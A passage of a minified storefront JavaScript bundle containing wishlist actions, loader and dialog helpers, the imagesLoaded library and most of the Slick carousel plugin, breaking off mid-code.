s=o.default.getEmitter("wishlist");o.default.registerAction("wishlist.add",function(e){return(0,n.default)({url:e,dataType:"json"}).then(function(e){s.emit("updated",{count:e.count})})}),o.default.registerAction("wishlist.remove",function(e){return(0,n.default)({type:"POST",url:Urls.wishListRemoveItem,dataType:"json",data:{pid:e.pid}}).then(function(e){e.success&&s.emit("updated",{count:e.count})})})},,function(e,t,i){(function(t){var i="object"==typeof t&&t&&t.Object===Object&&t;e.exports=i}).call(this,i(3))},function(e,t){e.exports={isFunction:function(e){return"function"==typeof e},isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},each:function(e,t){for(var i=0,o=e.length;i<o&&!1!==t(e[i],i);i++);}}},function(e,t,i){"use strict";(function(e){var i;t.show=function(t){var o=t&&0!==e(t).length?e(t):e("body");return 0===(i=i||e(".loader")).length&&(i=e("<div/>").addClass("loader").append(e("<div/>").addClass("loader-indicator"),e("<div/>").addClass("loader-bg"))),i.appendTo(o).show()},t.hide=function(){i&&i.hide()}}).call(this,i(0))},function(e,t,i){"use strict";(function(t,o){var n=i(343),r=i(7),s=i(302),a={create:function(e){var i,n;0===(i="string"==typeof e.target?"#"===e.target.charAt(0)?t(e.target):t("#"+e.target):e.target instanceof o?e.target:t("#dialog-container")).length&&i.selector&&"#"===i.selector.charAt(0)&&(n=i.selector.substr(1),i=t("<div>").attr("id",n).addClass("dialog-content").appendTo("body")),this.$container=i,this.$container.dialog(t.extend(!0,{},this.settings,e.options||{}))},open:function(e){this.close(),this.create(e),this.replace(e)},openWithContent:function(e){var t,i;this.$container&&(t=e.content||e.html)&&(this.$container.empty().html(t),this.$container.dialog("isOpen")||this.$container.dialog("open"),e.options&&(i=e.options.position),i||(i=this.settings.position),s(this.$container).on("done",function(){this.$container.dialog("option","position",i)}.bind(this)),("function"==typeof e.callback?e.callback:function(){})())},replace:function(e){this.$container&&(e.url?(e.url=r.appendParamToURL(e.url,"format","ajax"),n.load({url:e.url,data:e.data,callback:function(t){e.content=t,this.openWithContent(e)}.bind(this)})):e.html&&this.openWithContent(e))},close:function(){this.$container&&this.$container.dialog("close")},exists:function(){return this.$container&&this.$container.length>0},isActive:function(){return this.exists()&&this.$container.children.length>0},settings:{autoOpen:!1,height:"auto",modal:!0,overlay:{opacity:.5,background:"black"},resizable:!1,title:"",width:"800",close:function(){t(this).dialog("close")},position:{my:"center",at:"center",of:window,collision:"flipfit"}}};e.exports=a}).call(this,i(0),i(0))},function(e,t,i){var o,n;
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(r,s){"use strict";o=[i(344)],void 0===(n=function(e){return function(e,t){var i=e.jQuery,o=e.console;function n(e,t){for(var i in t)e[i]=t[i];return e}var r=Array.prototype.slice;function s(e,t,a){if(!(this instanceof s))return new s(e,t,a);var l=e;"string"==typeof e&&(l=document.querySelectorAll(e)),l?(this.elements=function(e){if(Array.isArray(e))return e;if("object"==typeof e&&"number"==typeof e.length)return r.call(e);return[e]}(l),this.options=n({},this.options),"function"==typeof t?a=t:n(this.options,t),a&&this.on("always",a),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):o.error("Bad element for imagesLoaded "+(l||e))}s.prototype=Object.create(t.prototype),s.prototype.options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&a[t]){for(var i=e.querySelectorAll("img"),o=0;o<i.length;o++){var n=i[o];this.addImage(n)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(o=0;o<r.length;o++){var s=r[o];this.addElementBackgroundImages(s)}}}};var a={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return s.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,o=i.exec(t.backgroundImage);null!==o;){var n=o&&o[2];n&&this.addBackground(n,e),o=i.exec(t.backgroundImage)}},s.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},s.prototype.addBackground=function(e,t){var i=new c(e,t);this.images.push(i)},s.prototype.check=function(){var e=this;function t(t,i,o){setTimeout(function(){e.progress(t,i,o)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},s.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&o&&o.log("progress: "+i,e,t)},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},s.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((i=t).fn.imagesLoaded=function(e,t){return new s(this,e,t).jqDeferred.promise(i(this))})},s.makeJQueryPlugin(),s}(r,e)}.apply(t,o))||(e.exports=n)}("undefined"!=typeof window?window:this)},function(e,t,i){var o,n,r;!function(s){"use strict";n=[i(0)],void 0===(r="function"==typeof(o=function(e){var t=window.Slick||{};(t=function(){var t=0;return function(i,o){var n,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(i),appendDots:e(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=e(i),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,n=e(i).data("slick")||{},r.options=e.extend({},r.defaults,o,n),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange");r.autoPlay=e.proxy(r.autoPlay,r),r.autoPlayClear=e.proxy(r.autoPlayClear,r),r.autoPlayIterator=e.proxy(r.autoPlayIterator,r),r.changeSlide=e.proxy(r.changeSlide,r),r.clickHandler=e.proxy(r.clickHandler,r),r.selectHandler=e.proxy(r.selectHandler,r),r.setPosition=e.proxy(r.setPosition,r),r.swipeHandler=e.proxy(r.swipeHandler,r),r.dragHandler=e.proxy(r.dragHandler,r),r.keyHandler=e.proxy(r.keyHandler,r),r.instanceUid=t++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,i,o){var n=this;if("boolean"==typeof i)o=i,i=null;else if(i<0||i>=n.slideCount)return!1;n.unload(),"number"==typeof i?0===i&&0===n.$slides.length?e(t).appendTo(n.$slideTrack):o?e(t).insertBefore(n.$slides.eq(i)):e(t).insertAfter(n.$slides.eq(i)):!0===o?e(t).prependTo(n.$slideTrack):e(t).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(t,i){e(i).attr("data-slick-index",t)}),n.$slidesCache=n.$slides,n.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,i){var o={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(t=-t),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:t},n.options.speed,n.options.easing,i):n.$slideTrack.animate({top:t},n.options.speed,n.options.easing,i):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),e({animStart:n.currentLeft}).animate({animStart:t},{duration:n.options.speed,easing:n.options.easing,step:function(e){e=Math.ceil(e),!1===n.options.vertical?(o[n.animType]="translate("+e+"px, 0px)",n.$slideTrack.css(o)):(o[n.animType]="translate(0px,"+e+"px)",n.$slideTrack.css(o))},complete:function(){i&&i.call()}})):(n.applyTransition(),t=Math.ceil(t),!1===n.options.vertical?o[n.animType]="translate3d("+t+"px, 0px, 0px)":o[n.animType]="translate3d(0px,"+t+"px, 0px)",n.$slideTrack.css(o),i&&setTimeout(function(){n.disableTransition(),i.call()},n.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,i,o=this;if(!0===o.options.dots&&o.slideCount>o.options.slidesToShow){for(o.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(o.options.dotsClass),t=0;t<=o.getDotCount();t+=1)i.append(e("<li />").append(o.options.customPaging.call(this,o,t)));o.$dots=i.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,i,o,n,r,s,a=this;if(o=document.createDocumentFragment(),r=a.$slider.children(),a.options.rows>0){for(s=a.options.slidesPerRow*a.options.rows,n=Math.ceil(r.length/s),e=0;e<n;e++){var l=document.createElement("div");for(t=0;t<a.options.rows;t++){var c=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var u=e*s+(t*a.options.slidesPerRow+i);r.get(u)&&c.appendChild(r.get(u))}l.appendChild(c)}o.appendChild(l)}a.$slider.empty().append(o),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,i){var o,n,r,s=this,a=!1,l=s.$slider.width(),c=window.innerWidth||e(window).width();if("window"===s.respondTo?r=c:"slider"===s.respondTo?r=l:"min"===s.respondTo&&(r=Math.min(c,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(o in n=null,s.breakpoints)s.breakpoints.hasOwnProperty(o)&&(!1===s.originalSettings.mobileFirst?r<s.breakpoints[o]&&(n=s.breakpoints[o]):r>s.breakpoints[o]&&(n=s.breakpoints[o]));null!==n?null!==s.activeBreakpoint?(n!==s.activeBreakpoint||i)&&(s.activeBreakpoint=n,"unslick"===s.breakpointSettings[n]?s.unslick(n):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[n]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=n):(s.activeBreakpoint=n,"unslick"===s.breakpointSettings[n]?s.unslick(n):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[n]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=n):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t),a=n),t||!1===a||s.$slider.trigger("breakpoint",[s,a])}},t.prototype.changeSlide=function(t,i){var o,n,r,s=this,a=e(t.currentTarget);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),r=s.slideCount%s.options.slidesToScroll!=0,o=r?0:(s.slideCount-s.currentSlide)%s.options.slidesToScroll,t.data.message){case"previous":n=0===o?s.options.slidesToScroll:s.options.slidesToShow-o,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide-n,!1,i);break;case"next":n=0===o?s.options.slidesToScroll:o,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide+n,!1,i);break;case"index":var l=0===t.data.index?0:t.data.index||a.index()*s.options.slidesToScroll;s.slideHandler(s.checkNavigable(l),!1,i),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,i;if(t=this.getNavigableIndexes(),i=0,e>t[t.length-1])e=t[t.length-1];else for(var o in t){if(e<t[o]){e=i;break}i=t[o]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},t.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var o=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=o.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,i=0,o=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++o;else for(;t<e.slideCount;)++o,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)o=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++o,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else o=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return o-1},t.prototype.getLeft=function(e){var t,i,o,n,r=this,s=0;return r.slideOffset=0,i=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,n=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?n=-1.5:1===r.options.slidesToShow&&(n=-2)),s=i*r.options.slidesToShow*n),r.slideCount%r.options.slidesToScroll!=0&&e+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(e>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(e-r.slideCount))*r.slideWidth*-1,s=(r.options.slidesToShow-(e-r.slideCount))*i*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,s=r.slideCount%r.options.slidesToScroll*i*-1))):e+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(e+r.options.slidesToShow-r.slideCount)*r.slideWidth,s=(e+r.options.slidesToShow-r.slideCount)*i),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,s=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),t=!1===r.options.vertical?e*r.slideWidth*-1+r.slideOffset:e*i*-1+s,!0===r.options.variableWidth&&(o=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow),t=!0===r.options.rtl?o[0]?-1*(r.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===r.options.centerMode&&(o=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow+1),t=!0===r.options.rtl?o[0]?-1*(r.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,t+=(r.$list.width()-o.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,i=0,o=0,n=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,o=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)n.push(i),i=o+t.options.slidesToScroll,o+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return n},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,i,o=this;return i=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(n,r){if(r.offsetLeft-i+e(r).outerWidth()/2>-1*o.swipeLeft)return t=r,!1}),Math.abs(e(t).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},t.prototype.initADA=function(){var t=this,i=Math.ceil(t.slideCount/t.options.slidesToShow),o=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(i){var n=o.indexOf(i);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==n){var r="slick-slide-control"+t.instanceUid+n;e("#"+r).length&&e(this).attr({"aria-describedby":r})}}),t.$dots.attr("role","tablist").find("li").each(function(n){var r=o[n];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+n,"aria-controls":"slick-slide"+t.instanceUid+r,"aria-label":n+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var n=t.currentSlide,r=n+t.options.slidesToShow;n<r;n++)t.options.focusOnChange?t.$slides.eq(n).attr({tabindex:"0"}):t.$slides.eq(n).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick 